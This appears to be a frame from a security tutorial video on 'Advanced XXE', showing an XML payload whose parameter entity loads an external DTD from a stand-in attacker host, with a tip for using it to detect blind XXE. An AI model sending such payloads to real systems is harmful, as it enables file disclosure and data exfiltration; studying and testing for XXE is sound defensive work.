 Advanced XXE
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ENTITY % remote SYSTEM
"http://attacker.com/call.dtd">
%remote;
]>
Parameter entities are special type of entities that can be used only within a DTD itself.
Tip: Use this payload to check for XXE vulnerabilities when user input is not reflected back on the page or in the
response.
9:14 / 19:28